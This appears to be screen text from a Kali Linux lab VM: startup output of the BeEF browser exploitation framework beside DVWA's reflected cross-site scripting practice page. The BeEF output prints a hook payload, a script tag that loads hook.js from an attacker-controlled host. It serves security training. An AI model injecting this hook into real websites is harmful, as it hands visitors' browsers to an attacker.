 kali-linux (Snapshot 27) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2
x819@kali: ~
File Actions Edit View Help
$ sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Sat 2022-12-03 14:46:11 EST; 5s ago
Main PID: 46954 (ruby)
Tasks: 2 (limit: 6870)
Memory: 56.3M
CPU: 4.384s
CGroup: /system.slice/beef-xss.service
└─46954 ruby /usr/share/beef-xss/beef
Dec 03 14:46:11 kali systemd[1]: Started beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(x819㉿kali)-[~]
└─$
DVWA
Vulnerability: Reflected Cross Site Sc
What's your name?
Submit
More Information
Home
Instructions
Setup / Reset DB
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Weak Session IDs
XSS (DOM)
XSS (Stored)